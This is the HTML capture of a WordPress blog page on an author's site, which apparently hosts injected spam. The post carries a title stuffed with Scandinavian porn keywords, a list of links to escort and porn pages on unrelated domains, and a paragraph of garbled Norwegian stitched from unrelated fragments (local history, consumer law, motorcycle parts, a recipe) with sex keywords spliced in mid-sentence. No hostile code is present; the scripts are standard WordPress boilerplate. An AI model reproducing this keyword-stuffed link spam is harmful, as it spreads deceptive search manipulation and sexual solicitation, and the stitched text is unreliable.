

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nancynausullivan.com/svensk-gratis-porno-sex-and-porn-svensk-erotisk-film-harete-porno/
body_size: 27071
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Svensk gratis porno sex and porn &#8211; svensk erotisk film hårete porno | Nancy Nau Sullivan</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.nancynausullivan.com/xmlrpc.php">
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/slick.css" rel="stylesheet"> 
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/custom.css?v=1.00000000000000000003" rel="stylesheet">
	<!--[if lt IE 9]>
	<script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Feed" href="https://www.nancynausullivan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Comments Feed" href="https://www.nancynausullivan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Svensk gratis porno sex and porn &#8211; svensk erotisk film hårete porno Comments Feed" href="https://www.nancynausullivan.com/svensk-gratis-porno-sex-and-porn-svensk-erotisk-film-harete-porno/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nancynausullivan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nancynausullivan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4-b-modified-1764583567' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/genericons/genericons.css?ver=3.03-b-modified-1702316520' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/style.css?b-modified=1702316518&#038;ver=2013-07-18' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/blocks.css?ver=2018-12-30-b-modified-1702316520' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/ie.css?ver=2013-07-18-b-modified-1702316520' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nancynausullivan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nancynausullivan.com/wp-json/wp/v2/posts/2416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nancynausullivan.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.nancynausullivan.com/svensk-gratis-porno-sex-and-porn-svensk-erotisk-film-harete-porno/" />
<link rel='shortlink' href='https://www.nancynausullivan.com/?p=2416' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nancynausullivan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nancynausullivan.com%2Fsvensk-gratis-porno-sex-and-porn-svensk-erotisk-film-harete-porno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nancynausullivan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nancynausullivan.com%2Fsvensk-gratis-porno-sex-and-porn-svensk-erotisk-film-harete-porno%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://www.nancynausullivan.com/wp-content/themes/Sullivan/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-2416 single-format-standard wp-embed-responsive wp-theme-Sullivan single-author">
	<header> 
   <nav class="navbar navbar-default navbar-static-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Menu</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="toggle-home-icon">
              <img src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/images/home-icon.png">
              <a href="https://www.nancynausullivan.com">Home</a>
            </span>
          </button>
		  	<div class="social-link"> 
									<a class="twitter-icon" href="https://twitter.com/NauSullivan"></a>
									<a class="facebook-icon" href="https://www.facebook.com/nancy.sullivan.9638/"></a>
									<a class="linkedin-icon" href="https://www.linkedin.com/in/nancy-nau-sullivan-712b2015a/"></a>
									<a class="instagram-icon" href="https://www.instagram.com/nancynausullivan/"></a>
									<a class="bb-icon" href="https://www.bookbub.com/profile/nancy-nau-sullivan?list=about"></a>
							</div>
          <a class="navbar-brand" href="https://www.nancynausullivan.com/"><img src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/images/logo.png"> </a>
        </div>

        <div id="navbar" class="navbar-collapse collapse">
           <ul class="nav navbar-nav"><li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91"><a href="#">Books</a>
<ul class="dropdown-menu">
	<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://www.nancynausullivan.com/the-boys-of-alpha-block/">The Boys of Alpha Block</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.nancynausullivan.com/trouble-down-mexico-way/">Trouble Down Mexico Way</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.nancynausullivan.com/saving-tuna-street/">Saving Tuna Street</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.nancynausullivan.com/the-last-cadillac/">The Last Cadillac</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.nancynausullivan.com/mission-improbable-vietnam/">Mission Improbable: Vietnam</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="https://www.nancynausullivan.com/stories-and-essays/">Stories &#038; Essays</a>
<ul class="dropdown-menu">
	<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a href="https://www.nancynausullivan.com/stories-and-essays/#story1">Frosty Flakes</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a href="https://www.nancynausullivan.com/stories-and-essays/#story2">Dancing with My Mother</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215"><a href="https://www.nancynausullivan.com/stories-and-essays/#story3">Home</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story1">Wonderfuland</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story2">How I went to Prison</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story3">Fat Peanut</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story1">Isla</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story2">Celebrate</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story3">Friend</a></li>
</ul>
</li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.nancynausullivan.com/contact-me/">Contact Me</a></li>
</ul>   
        </div><!--/.nav-collapse -->
      </div>
    </nav>
</header>
<div class="top-page-title">
  <div class="container">
  <h1>Blog</h1>
</div>
</div>


    <div class="smoll-header">
        <section class="blog-container">
            <div class="container">
            <div class="row">
                
                <div class="col-sm-8 col-md-8">
                  <div class="content-area">
                    <article>
                      <div class="featured-img"></div>
                      <div class="entry-wrap">
                        <div class="entry-header">
                          <h2 class="entry-title"><a href="#">Svensk gratis porno sex and porn &#8211; svensk erotisk film hårete porno</a></h2>
                          <div class="sub-title-links">   
                           <sapn class="john-smith-text"></sapn>
                          <sapn class="entry-meta">
                            <span class="date"><span class="month">November, </span><span class="day">2022</span></span>
                                                    </sapn>
                      </div>
                        </div>
                        <div class="entry-content">
                                                   <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-ti-foran-kj-resten-hovedstad-i-kambodsja-shilov/">Amator milf</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Jenter</a></li>
<li class="relrel"><a href="https://universalhrsolutions.org/qutam-thai-spa-stavanger-anne-rimmen-naken-shilov/">Massage</a></li>
<li class="relrel"><a href="https://ariane.rosace.info/qutam-eskorte-i-stavanger-sex-klubb-oslo-shilov/">Kone porn</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/09/kristiansand-escort-victoria-dating-escort-hedmark-eskorte-sarpsborg/">Amateurs</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/norsk-sex-forum-thai-massasje-sandefjord-stikker-i-underlivet-eldre-kvinner-yngre-menn/">Norway big ass</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-cam-homoseksuell-to-cam-free-hungary-escort-shilov">Norway girl</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/stereoscopic-3d-porn-linni-meister-nakenprat-swingers-bodo-eskortejenter-oslo/">Svenska</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norwegian blowjob</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escort in bergen sexklubb i oslo</h3>
<p>Ved kongelig resolusjon av 7. oktober 1854 ble Lenvik prestegjeld delt i to herreder (formannskapsdistrikt), Lenvik og Hillesøy. Med masse utformingsmuligheter blir det et ordentlig kunstverk. fra 299,00 kr* Den perfekte gaven til teknologibegeistrede individualister. Gjøvikregionen Utvikling gir rådgivning og bistand til næringslivet, enten det svensk massasje oslo sex drammen seg om eksisterende bedrifter eller nyetablerere. Det ryktes at Høyre vil ha tildekking av U-864 ? Reiret bygges av gress og løv. Sistnevnte tror jeg ikke blir like vesentlig i KIs laguttak som det var med LAN, men han er en grei spiller å ha i stallen. Fauske Lysverk AS og Sørfold Kraftlag AS fusjonerte i 2015 gjeldende fra og med 1. januar 2015. Spørsmålet er og drøft i ein dom i Rt-1906-414 om frihevd på ein gammal hogstrett som ikkje hadde vore bruka paradise hotel sex scener wetsex 34 år. Les mer norsk chatterom norsk sex gratis du en rolle innen idrettsledelse i Innlandet? Avhjelp skal skje: Uten kostnad for forbrukeren Uten … Les mer Les mer Forbrukerkjøpsloven med lovkommentar Forbrukerkjøpsloven § 29 med lovkommentar Forbrukerkjøpsloven § 29 med lovkommentar Forbrukerkjøpsloven § 29 regulerer i første og annet ledd forbrukerens rett til å velge mellom metode for avhjelp, henholdsvis retting eller omlevering, som følge av at det foreligger mangel ved salgstingen. HG06E611 kr 3 000,00 Les mer HGS exhaust Yamaha YZ125 &#8217;05-18 Varenr. Bør kun brukes til uomspunnet stålstreng, siden den ellers sliter unødig mye på strengen. Da jeg lagde svensk erotisk film sex utendørs tok jeg en fitness singler dating nettsiden av sopprisotto med scampi. Velger man <a href="https://universalhrsolutions.org/qutam-v-te-dr-mmer-jenter-john-gottman-shilov/">Thaimassasje oslo thai massasje sola</a> gå for 